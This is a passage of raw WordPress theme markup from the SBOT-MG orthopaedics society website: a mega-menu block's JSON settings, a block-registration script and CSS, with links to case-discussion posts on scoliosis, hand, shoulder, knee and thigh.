20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_76"}';
block_tdi_76.td_column_number = "3";
block_tdi_76.block_type = "tdb_header_mega_menu";
block_tdi_76.post_count = "5";
block_tdi_76.found_posts = "7";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "2";
tdBlocksArray.push(block_tdi_76);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_76 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/escoliose-neuromuscular/" rel="bookmark" class="td-image-wrap " title="Escoliose neuromuscular" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/01-11-23B-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/escoliose-neuromuscular/" rel="bookmark" title="Escoliose neuromuscular">Escoliose neuromuscular</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/mao/" rel="bookmark" class="td-image-wrap " title="Mão" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/07-08-23b-3-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/mao/" rel="bookmark" title="Mão">Mão</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/ombro-2/" rel="bookmark" class="td-image-wrap " title="Ombro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/125-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/ombro-2/" rel="bookmark" title="Ombro">Ombro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" class="td-image-wrap " title="Joelho" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" title="Joelho">Joelho</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" class="td-image-wrap " title="Coxa esquerda" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/76-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" title="Coxa esquerda">Coxa esquerda</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/"><div class="tdb-menu-item-text">SBOT EM AÇÃO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_77 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdi_77 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_77 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_77 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_77{
				    flex-direction: column-reverse;
				}.tdi_77 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_77 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_77:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_77:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_77.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_77.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_77 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_77 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_77 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info,
				.tdi_77 .td-next-prev-wrap{
					text-align: center;
				}.tdi_77 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_77.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_77 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_77 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_77 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_77 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_77 .td-author-date{
					display: inline;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: inline-block;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_77 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_77 .td-module-title a{
					color: #000000;
				}.tdi_77 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_77 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_77 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_77 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_77 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_77 .td-module-container:before{
					bottom: -0px;
				}.tdi_77 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_77 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_77 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 